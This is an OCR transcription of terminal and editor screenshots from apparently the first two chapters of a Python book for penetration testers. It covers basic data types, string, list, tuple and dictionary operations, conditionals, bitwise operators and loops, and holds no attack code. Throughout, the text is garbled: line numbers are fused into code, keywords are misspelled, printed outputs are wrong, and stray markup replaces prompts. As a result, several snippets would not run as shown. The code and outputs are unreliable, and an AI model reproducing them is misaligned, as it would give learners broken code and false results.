## Table of Contents



## <span id="page-1-0"></span>**Chapter 1: Introduction to Python**

## <sup>3</sup> ● ■ khan@khanUbantu: ~

```
khan@khanUbantu:~$ python3
Python 3.5.2 (default, Nov 23 2017, 16:37:01)
[GCC 5.4.0 20160609] on linux<br>[GCC 5.4.0 20160609] on linux<br>Type "help", "copyright", "credits" or "license" for more information.
>> a=22\Rightarrow a
22
>>> a="hello world"
>> a'hello world'
>> a=3.17>>> a="My first Python surprise !"
>> a'My first Python surprise !'
\Rightarrow \blacksquare
```




```
8 = 1 khan@khanUbantu: ~
khan@khanUbantu:~$ python3
Python 3.5.2 (default, Nov 23 2017, 16:37:01)
[GCC 5.4.0 20160609] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> a="hello world"
>> b = 22\Rightarrow \ge \le = a+bTraceback (most recent call last):
File "<stdin>", line 1, in <module>
TypeError: Can't convert 'int' object to str implicitly
>>
```
**O** O khan@khanUbantu: ~

```
khan@khanUbantu:~$ python3
Python 3.5.2 (default, Nov 23 2017, 16:37:01)
[GCC 5.4.0 20160609] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> a="hello world"
>> b = 22>>> c=a+str(b)>> C
'hello world22'
```




```
khan@khanUbantu:~$ python3
Python 3.5.2 (default, Nov 23 2017, 16:37:01)
[GCC 5.4.0 20160609] on linux
Type "help", "copyright", "credits" or "license" for more information.
>> a=100\Rightarrow str(a)
'100'>>> int="hello world"
>>> int
'hello world'
>> str=500>> str500
```

```
khan@khanUbantu:~$ python3
Python 3.5.2 (default, Nov 23 2017, 16:37:01)
[GCC 5.4.0 20160609] on linux
Type "help", "copyright", "credits" or "license" for more information.
\gg a=100
>>> str(a)
'100'>>> int="hello world"
>>> int
'hello world'
\gg str=500
>>> str
500
>>> str(a)
Traceback (most recent call last):
File "<stdin>", line 1, in <module>
TypeError: 'int' object is not callable
\Rightarrow >
```

```
khan@khanUbantu:~$ python3
Python 3.5.2 (default, Nov 23 2017, 16:37:01)
[GCC 5.4.0 20160609] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import keyword
\gg i=0
>>> for kw in kevword.kwlist:
        if i < 4:
a a an
                 . . .
        else:
. . .
                print(kw, end="\n\\". . .
                i=0os s
        i=i+1. . .
. . .
False
        None
                True
                        and
                                as.
        break
                class
                        continue
assert
def
        del
                elif
                        else
       finally for
                        from
except
                import in
qlobal
        if
        lambda nonlocal
                                not
is
oг
        pass
                raise
                        return
                with
        while
                        yield
try
```

```
1#!/usr/bin/python3
2 num1 = 223 num2 = 33.54 sum = num1+num25 print Sum of two numbers is %s"%sum
```

```
khan@khanUbantu:~/Python_Penetration_testing_Lab$_python3_numbers.py
Sum of two numbers is 55.5
```

```
<mark>2</mark> ● ③ khan@khanUbantu: ~/Python_Penetration_testing_Lab
```

```
khan@khanUbantu:~/Python Penetration testing Lab$ chmod +x numbers.py
khan@khanUbantu:~/Python_Penetration_testing_Lab$ ./numbers.py
Sum of two numbers is 55.5
```
<mark>≫</mark> ● **■ khan@khanUbantu:** ~

```
khan@khanUbantu:~S python3
Python 3.5.2 (default, Nov 23 2017, 16:37:01)
[GCC 5.4.0 20160609] on linux
Type "help", "copyright", "credits" or "license" for more information.
\gg a="100"
>> b = "33.33">>> int(a)
100
>>> float(b)
33.33
>>> c=int(a)+float(b)
>><sub>c</sub>133.32999999999998
>>> type(c)
<class 'float'>
```
khan@khanUbantu:~/Python\_Penetration\_testing\_Lab\$ python3 Python 3.5.2 (default, Nov 23 2017, 16:37:01) [GCC 5.4.0 20160609] on linux Type "help", "copyright", "credits" or "license" for more information. >>> my\_str="Welcome to python strings ! " >>> my str 'Welcome to python strings ! '



|>>> my\_str.replace("!","@")<br>|'Welcome\_to\_python\_strings\_@ ' >>> my\_str 'Welcome to python strings ! ' >>> |

>>> my\_str 'Welcome to python strings ! ' >>> my\_str=my\_str.replace("!","@") >>> my\_str 'Welcome to python strings @ '  $>>>$ 





```
>> my str[0]='B'Traceback (most recent call last):
File "<stdin>", line 1, in <module><br>TypeError: 'str' object does not support item assignment
```

```
>>> my_str='!! Welcome to python strings !!'
\rightarrow my_str.replace('!','@')
'@@ Welcome to python strings @@'
>>
```

```
>>> my_str.replace('!','@',1)
'0! Welcome to python strings !!'
>>>
```

```
>>> my str="Welcome to python strings ! "
>>> my_str[0:4]
'Welc'
```
>>> my\_str[4:] 'ome to python strings ! ' >>> my\_str[:4] 'Welc'

>>> my\_str[::] 'Welcome to python strings ! '

>>> my\_str[::2] 'Wloet yhnsrns!'

>>>  $my str[::-1]$ ! sgnirts nohtyp ot emocleW'

 $>> my_{str}[6:0:-1]$ 'emocle'

>>> a="Hello" >>> b=" World"  $\Rightarrow$   $\ge$   $\le$   $=$   $ab$  $>><sub>c</sub>$ 'Hello World'

 $\gg$  mul=c\*5 >>> mul 'Hello WorldHello WorldHello WorldHello WorldHello World'

>>> my\_str Hello World >>> my\_str.strip() 'Hello World'

```
>>> my_str='
                      Hello world
>>> my_str
           Hello world
>>> my str.lstrip()
'Hello world
>>> my_str.rstrip()
           Hello world'
```

```
>>> emp details='Employee 1.22.10000'
>>> splitted details=emp details.split('.')
>>> splitted details
[ 'Emplove 1', '22', '10000']>>> splitted details[0]
'Emplovee 1'
>>> splitted details[1]
'22'>>> splitted details[2]
'10000'
```

```
>>> my str="Hello world"
>>> sp=my_str.split()
>> SD
['Hello', 'world']
>> sp[0]'Hello'
>> sp[1]'world
```

```
>>> my str="! Welcome to python strings !"
>>> is present=my str.find("!")
>>> is present
\Theta>>> is present=my str.find("Welcome")
>>> is present
\overline{2}>>> is_present=my_str.find("@")
>>> is_present
-1
```

```
>>> my str="! Welcome to python strings !"
>>> is present=my_str.index("!")
>>> is_present
>>> is_present=my_str.index("@")
Traceback (most recent call last):
 File "<stdin>", line 1, in <module>
ValueError: substring not found
```

```
>>> my str="lower"
>>> upper=my_str.upper()
>>> upper
'LOWER<sup>1</sup>
>>> lower=upper.lower()
>>> lower
'lower'
```

```
>>> my_str="Welcome to strings!"
\gg len(my_str)
19
```

```
>>> my_str="Welcome to strings!"
>>> my_str.count('e')
2 -
```

```
>>> my_str='! Hello world'
>>>>>>> my_str='! Hello world'<br>>>> '!' in my_str
True
>>> '1' in my_str
False
>>> '1' not in my_str
True
```

```
>>> my_str
"! Hello world"
>>> my_str.endswith('world')
True
>>> my_str.endswith('d')
True
>>> my_str.endswith('ld')
True
>>> my_str.endswith('w')
False
```

```
>>> my_str='a'
>>> my_str.isdigit()
False
>>> my_str="22"
>>> my_str.isdigit()
True
```

```
>>> my_str="22"
>>> my_str.isalpha()
False
```

```
>>> my_str="hello world"
>>> my_str.islower()
True
>>> my_str.isupper()
False
>>> my_str.capitalize()
'Hello world'
```

```
>>> my_list=["one","two","three"]
>>> my_list<br>['one', 'two', 'three']
>>> my_list[0]
'one'
>>> my_list[1]
'two'
>>> my_list[2]
"three"
```
>>> my\_list=[1,2.5,"Third element"]<br>>>> print ("first element %s ,second is %s and third is %s"%(my\_list[0],my\_list[1],my\_list[2]))<br>firs<u>t</u> element 1 ,second is 2.5 and third is Third element

>>>  $my_list=[1,2,3,4,5,6,7,8,9,10]$  $\gg$  my\_list[0:5]  $[1, 2, 3, 4, 5]$ <br>>>> my\_list[4:10]  $[5, 6, 7, 8, 9, 10]$ 

> $\gg$  my\_list[4:]  $[5, 6, 7, 8, 9, 10]$  $\gg$  my\_list[:4]  $[1, 2, 3, 4]$ >>> my\_list[::]  $[1, 2, 3, 4, 5, 6, 7, 8, 9, 10]$ >>> my\_list[::2]  $[1, 3, 5, 7, 9]$ >>> my\_list[::-1]  $[10, 9, 8, 7, 6, 5, 4, 3, 2, 1]$  $\gg$  my list[6:0:-1]

$$
[7, 6, 5, 4, 3, 2]
$$

```
>>> my list=[1,2,3,4,5]
>>> my list
[1, 2, 3, 4, 5]>>> my_list.append(6)
>>> my_list.append(7)
>>> my list.append(8)
>>>>> my_list
[1, 2, 3, 4, 5, 6, 7, 8]\rightarrow \rightarrow other list=['a','b','c']
>>> my list.append(other list)
>>> my_list
[1, 2, 3, 4, 5, 6, 7, 8, [ 'a', 'b', 'c'] ]>>> my_list[8]
['a', 'b', 'c']
```
 $\gg$  list1=[1,2,3,4,5] >>> list2=[6,7,8,9,10] >>> merged=list1+list2 >>> merged  $[1, 2, 3, 4, 5, 6, 7, 8, 9, 10]$ >>> merged.extend(['a','b','c','d','e']) >>> merged  $[1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 'a', 'b', 'c', 'd', 'e']$ 

>>> merged ['hello', 2, 3, 4, 5, 6, 7, 8, 9, 10, 'a', 'b', 'c', 'd', 'e']

```
\gg list1=[1,2,3,4,5,6]
>>> list2=list1
>>> list2
[1, 2, 3, 4, 5, 6]>>> list2[0]="hello"
>>> list2
[ 'hello', 2, 3, 4, 5, 6 ]>>> list1
[ 'hello', 2, 3, 4, 5, 6 ]
```

```
>>> copied=list1[::]
>>> copied
[ 'hello', 2, 3, 4, 5, 6 ]>>> copied[0]=1>>> copied
[1, 2, 3, 4, 5, 6]>>> list1
[ 'hello', 2, 3, 4, 5, 6 ]
```

```
>>> import copy
>>> a=copy.copy(list1)
>>> list1
['hello', 2, 3, 4, 5, 6]
>>> a[0]=22s \ll 1[22, 2, 3, 4, 5, 6]\Rightarrow list1
['hello', 2, 3, 4, 5, 6]>>> b=copy.deepcopy(list1)
\Rightarrow b
['hello', 2, 3, 4, 5, 6]
\Rightarrow b[0]=22
\Rightarrow b
[22, 2, 3, 4, 5, 6]>>> list1
['he<u>l</u>lo', 2, 3, 4, 5, 6]
```

```
>>> list1=[1,2,3,4,5,6]>>> list1
[1, 2, 3, 4, 5, 6]>>> del list1[0]
>>> list1
[2, 3, 4, 5, 6]\gg> list1.pop(0)
>>> list1
[3, 4, 5, 6]
```

```
\Rightarrow list1=[1,2,3,4,5,6]
\gg list1
[1, 2, 3, 4, 5, 6]>>> del list1
\gg list1
Traceback (most recent call last):
File "<stdin>", line 1, in <module><br>Name<u>Error: name 'list1' is not defined</u>
```

```
\left[ \text{>>}\right] list1=[1,2,3,4,5,6]
```

```
\gg list1
[1, 2, 3, 4, 5, 6]\gg del list1
\gg list1
Traceback (most recent call last):
File "<stdin>", line 1, in <module><br>Name<u>F</u>rror: name 'list1' is not defined
```

```
>>> list1=[1,2,3]>>> list2=list1*4
>>> list2
[1, 2, 3, 1, 2, 3, 1, 2, 3, 1, 2, 3]>>> len(list2)
12<sub>2</sub>>>> max(list2)
3
>>> min(list2)
\mathbf{1}
```

```
>>> list1=['a','b','c']
>>> max(list2)
\overline{3}>>> max(list1)
it ch
>>> min(list1)
trait
>>> list1=[1,2,3,'a', 'b', 'c']>>> max(list1)
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
TypeError: unorderable types: str() > int()
```

```
\gg list1=[1,2,3,4,5,6,7,8]
\gg 3 in list1
True
>>> 'a' in list1
False
>>> 3 not in list1
False
>>> 'a' not in list1
True_
```

```
>>> tuple1=(1, 2, 3, 4, 5, 6, 7, 8, 9, 10)>>> tuple1
(1, 2, 3, 4, 5, 6, 7, 8, 9, 10)\gg tuple1[0]
\mathbf{1}\gg tuple1[0]=22
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
TypeError: 'tuple' object does not support item assignment
```

```
>>> tuple1=(1,2,3,4,5)
>>> tuple2=(6, 7, 8, 9, 10)>>> tuple3=tuple1+tuple2
>>> tuple3
(1, 2, 3, 4, 5, 6, 7, 8, 9, 10)\gg tuple3[0]
>> tuple3[0:5]
(1, 2, 3, 4, 5)\gg tuple3[5:10]
(6, 7, 8, 9, 10)>>> tuple3[::]
(1, 2, 3, 4, 5, 6, 7, 8, 9, 10)>>> tuple3[::-1]
(10, 9, 8, 7, 6, 5, 4, 3, 2, 1)>>> tuple3*2
(1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10)>>> tuple3
(1, 2, 3, 4, 5, 6, 7, 8, 9, 10)
```

```
>>> small_tuple=(22)
>>> type(small tuple)
<class 'int'>
>>> small_tuple=(22,)
>>> type(small_tuple)
<class 'tuple'>
```

```
>>> my_tuple=(1,2,3,4,5)
>>> my_tuple
(1, 2, 3, 4, 5)>>> my_list=list(my_tuple)
>>> my_list
[1, 2, 3, 4, 5]
```

```
>>> dict1={"k1":"value1",2:"value2",3.3:"value3"}
>>> dict1
{2: 'value2', 3.3: 'value3', 'k1': 'value1'}
```

```
>>> dict1={"k1":"v1","k2":"v2","k3":"v3"}
\gg dict1
{'k2': 'v2', 'k3': 'v3', 'k1': 'v1'}
| >> \text{dict1}[^{"k2"}]'v2'|>>> dict1["k1"]
'vt'|>>> dict1["k3"]
'v3'
```

```
>>> dict1['k0"]Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
KevError: 'k0'
```

```
>>> dict1={"k1":"v1","k2":"v2","k3":"v3"}
>>> value=dict1.get("k1",False)
>>> value
'vt'>>> value=dict1.get("k0",False)
>>> value
False
```

```
>>> dict1={"k1":"v1","k2":"v2","k3":"v3"}
>>> dict1
{'k2': 'v2', 'k3': 'v3', 'k1': 'v1'}<br>>>> dict1["k4"]="v4"
>>> dict1
{'k2': 'v2', 'k3': 'v3', 'k4': 'v4', 'k1': 'v1'}<br>>>> dict1["k1"]="v1-modified"
>>> dict1
{'k2': 'v2', 'k3': 'v3', 'k4': 'v4', 'k1': 'v1-modified'}
```

```
>>> tuple_type=(1, 2, 3, 4, 5)>>> list_type=['a','b','c','d','e']
>>> dict_type={"one":1,"two":2}
>>> dict1["tuple_key"]=tuple_type
>>> dict1["list key"]=list_type
>>> dict1["dict_key"]=dict_type
>>> dict1
{'dict_key': {'one': 1, 'two': 2}, 'list_key': ['a', 'b', 'c'
d', 'e^{T}], k4': 'v4', 'k1': 'v1-modified', 'k2': 'v2', 'k3': 'v3
 , 'tuple_key': (1, 2, 3, 4, 5)}
```

```
>>> dict1["tuple key"]
(1, 2, 3, 4, 5)>>> dicti["list_key"]<br>['a', 'b', 'c', 'd',
                             ^{\prime} 'e^{\prime}]
>>> dict1["dict_key"]
{'one': 1, 'two': 2}
```

```
>>> dict1={"k1":"v1","k2":"v2","k3":"v3"}
>>> dict2={"k11":"v11","k22":"v22","k33":"v33"}
>>> dict1
{'k2': 'v2', 'k3': 'v3', 'k1': 'v1'}
>>> dict2
{'k33': 'v33', 'k22': 'v22', 'k11': 'v11'}
>>> dict1.update(dict2)
>>> dict1
{'k1': 'v1', 'k22': 'v22', 'k2': 'v2', 'k3': 'v3', 'k11': 'v11', 'k33': 'v33'}
\Rightarrow \blacksquare
```
>>> keys=dict1.keys() >>> kevs dict keys(['k1', 'k22', 'k2', 'k3', 'k11', 'k33']) >>> type(keys) <class 'dict\_keys'>

>>> keys=list(keys) >>> keys ['k1', 'k22', 'k2', 'k3', 'k11', 'k33']

>>> values=dict1.values() >>> values dict\_values(['v1', 'v22', 'v2', 'v3', 'v11', 'v33']) >>> values=list(values) >>> values ['v1', 'v22', 'v2', 'v3', 'v11', 'v33']

```
>>> dict1={"k1":"v1","k2":"v2","k3":"v3","k4":"v4"}
>>> dict1.items()
fict_items([('ki', 'v1'), ('k3', 'v3'), ('k4', 'v4'), ('k2', 'v2')])
>>> type(dict1.items())
<class 'dict_items'>
```

```
>>> tuple(dict1.items())
(('k1', 'v1'), ('k3', 'v3'), ('k4', 'v4'), ('k2', 'v2'))>>> list(dict1.items())
[('k_1', 'v_1'), ('k_3', 'v_3'), ('k_4', 'v_4'), ('k_2', 'v_2')]
```

```
>>> dict1={"k1":"v1","k2":"v2","k3":"v3","k4":"v4"}
>>> "k1" in dict1
True
>>> "k0" in dict1
False
>>> "k0" not in dict1
True
```
>>> a={'abc':"First key", 'abcd': "Second key"}  $>>$  a {'abcd': 'Second key', 'abc': 'First key'}

>>> hash('abcd')%8 Δ >>> hash('abc')%8

```
>>> dict1
{'k1': 'v1', 'k3': 'v3', 'k4': 'v4', 'k2': 'v2'}
>>> my_list = sorted(dict1.items(), key=lambda x: x[1])
>>> my_list
[('k_1^1, 'v1'), ('k2', 'v2'), ('k3', 'v3'), ('k4', 'v4')]
```

```
>>> dict1
{'k1': 'v1', 'k3': 'v3', 'k4': 'v4', 'k2': 'v2'}
\rightarrow >> del dict1["k1"]
>>> dict1
{'k3': 'v3', 'k4': 'v4', 'k2': 'v2'}
>>> dict1.pop('k2')
'v2'>>> dict1
{'k3': 'v3', 'k4': 'v4'}
```
## **Chapter 2: Building Python Scripts**

**O** O khan@khanUbantu: ~/Packet-scripts

khan@khanUbantu:~/Packet-scripts\$ gedit if\_condition.py

**O** e **In** khan@khanUbantu: ~/Packet-scripts khan@khanUbantu:~/Packet-scripts\$ python3.5 if\_condition.py a is greater End

```
1#!/usr/bin/python3.5
 2a=223 b = 444 c = 555 d=None
6 if 22:
           print("This will be printed -> if 22:")
\overline{7}8 if "hello":
           print("This will be printed -> if 'hello':")
9
10 if -1:
11print("This will be printed -> if -1")12 if \theta:
13
           print("This would not be printed")
14 if d:
           print("This will not be prined")
15
16
17 print("Lets Start with logical operators")
18
19 if a and b and c :
           print("Printed -> if a and b and c.")20
21 if a and b and c and d:
           print("Not printed")
22
23 if a < b and a < c:
           print("a is smaller than b and c \rightarrow without braces")24
25 if (a < b) and (a < c):
26
           print("a is smaller than b and c \rightarrow with braces")27
28 if a or b or c or d:
           print("This is printed > if a or b or c or d:")29
30
31 if not d:
           print("Not of d will be printed as not None is True")
32
```

```
C C khan@khanUbantu: ~/Packet-scripts
```
khan@khanUbantu:~/Packet-scripts\$ chmod +x if detailed.py khan@khanUbantu:~/Packet-scripts\$ ./if detailed.py This will be printed  $-$  if 22: This will be printed -> if 'hello': This will be printed  $\rightarrow$  if  $-1$ Lets Start with logical operators Printed  $\rightarrow$  if a and b and  $\overline{c}$ : a is smaller than b and c -> without braces a is smaller than b and c -> with braces This is printed  $>$  if a or b or c or d : Not of d will be printed as not None is True

```
1#!/usr/bin/python3.5
 2 a=22:b=44:c=55:d=None
 3 if a and b and c and d:
           print("Not printed")
 \boldsymbol{A}5 else:
           print('Remember and operator -> All must evaluate to True !')
 6
 7 if a == b:
           print("A and B are equal")
 \mathbf{R}9 else:
10
           print("A and B are not equal! But we saw how to use == :)"11 print("\nLets use some Bit wise operators with condition statements :\n")
12 a=2; b=2; c=013 bit wise=a & b & c
14 if bit wise:
           print("Bit wise and returned non zero %s" %bit_wise)
15
16 else:
           print("Bit wise and returned zero : %s" %bit_wise)
17
18 bit wise=a&b
19 if bit wise:
20print("Now Bit wise and returned non zero : %s" %bit wise)
21 else:
22
           print("Again Bit wise and returned zero : %s" %bit wise)
23
24 bit wise or = a \mid c25 if bit wise or:
26
           print("BIt wise OR - Should return 2 -> %s" %bit wise or)
27 else:
28
           print("Thats strange !! -> %s" %bit wise or)
29
30 left shift= a \ll b31 if left_shift:
32
           print("Remember Left shift has multiplication impact. -> %s" %left shift)
33 else:
34
           print("Thats strange !! -> %s" %left shift)
35
36 right shift= a >> b
37 if right_shift:
38
           print("Thats strange !! -> %s" %right shift)
39 else:
           print("Remember Right shift has division impact. -> %s" %right_shift)
40
41 neg minus 1 = -a42 if neg minus 1 :
43
           print("~ or) operator has (-n-1) impact -(-n-1) for %s \rightarrow %s " %(a, neg minus 1))
44 else:
45
           print("~\sim operator has (-n-1) impact - Produced 0 \rightarrow %s" %neg minus 1)
```
**C** e Man@khanUbantu: ~/Packet-scripts

```
khan@khanUbantu:~/Packet-scripts$ chmod +x if else.py
khan@khanUbantu:~/Packet-scripts$ ./if else.pv
Remember and operator -> All must evaluate to True !
A and B are not equal ! But we saw how to use == : )
Lets use some Bit wise operators with condition statements :
Bit wise and returned zero : 0
Now Bit wise and returned non zero : 2
BIt wise OR - Should return 2 \rightarrow 2Remember Left shift has multiplication impact. -> 8
Remember Right shift has division impact.
                                             \rightarrow 0- operator has (-n-1) impact - (-n-1) for 2 -> -3
```

```
if el if.pv
 1#!/usr/bin/python3.5
2 a=22; b=44; c=55; d=None
 3 if a and b and c and d:
 4
          print("All not none")
 5 elif b and c and d :
          print('A seems to be none')
7 elif b and c and d :
          print('A seems to be none')
 8
9 elif a and c and d:
          print('B seems to be None')
10
11 elif a and b and d:print('C seems to be None')
12
13 elif a and b and c:14
          print('D seems to be NOne')
15 else:
16
          print("Strange !!")
```

```
8 Okhan@khanUbantu:~/Packet-scripts
khan@khanUbantu:~/Packet-scripts$ chmod +x if el if.pv
khan@khanUbantu:~/Packet-scripts$ ./if el if.py
D seems to be NOne
```

```
1#! /usr/bin/python3.5
 2 i = 63 print("----- Which is a specific function or '...')4 while i < 5:
            print("Without Braces : Statement %s "%i)
 -5
 6
            i=i+17 i=08 while (i < 5):
            print("With Braces : Statement %s "%i)
9
10<sup>1</sup>i=i+111 print("------- While with Lists ------")<br>12 my_list=[1,2,"a","b",33.33,"c",4,5,['item 1','item 2']]
13 i = 614 while(i < len(my_list)):
15
            if (type(my_list[i]) == type(1)):
                     print ("Found Integer :
16<sup>1</sup>%s "%my list[i])
            elif (type(my_list[i]) == type("a")):
17
            print ("Found String : %s "%my_list[i])<br>elif (type(my_list[i]) == type([])):
18
19
                     print("------Found Inner list -Now lets iterate:---------")
20
21i=0while(j < len(my_list[i])):
22
23
                               print("Inner Item : %s "%my_list[i][j])
24j = j + 125
            else:
                     print("Neither integer nor string : %s and Type is : %s "%(my_list[i],type(my_list[i])))
26
27
            i=i+1
```

```
khan@khanUbantu:~/Packet-scripts$ chmod +x while loops.py
khan@khanUbantu:~/Packet-scripts$ ./while_loops.py
------ While Basics ------
Without Braces : Statement 0
Without Braces : Statement 1
Without Braces : Statement 2
Without Braces : Statement 3
Without Braces : Statement 4
With Braces : Statement 0
With Braces : Statement 1
With Braces : Statement 2
With Braces : Statement 3
With Braces : Statement 4
------- While with Lists -
Found Integer : 1
Found Integer : 2
Found String : a
Found String : b
Neither integer nor string : 33.33 and Type is : < class 'float'>
Found String : c
Found Integer : 4
Found Integer : 5
------Found Inner list -Now lets iterate:------
Inner Item : item 1
Inner Item : item 2
```

```
>>> a"hello"<br>\"\dd_','_class_','_contains_','_delattr_','_dir_','_doc_','_eq_','_format_','_ge_','_getattribute_','_getitem<br>['_add_', '_class_','_contains_','_that_'','_ther_','_doc_','_eq_','_format_','_ge_','_getattribut
 >><br>>> return_type=iter(a)<br>>> return_type<br>str_iterator object at 0x7f093ad89048>
>>> b=[1,2,3,4,5]<br>['__add__', '__class__', '__contains__', '__delattr__', '__delitem__', '__dir__', '__doc__', '__eq__', '__format__', '__Qe__', '__getattribute_<br>['__add__', '__class__', '__chash__', '__tadd__', '__tanul_'
>>> a="Hello world"
>>> iter_a=iter(a)
>>> next(iter a)
```

```
ЧН.
>>> next(iter_a)
"e"
>>> next(iter a)
י ני
```

```
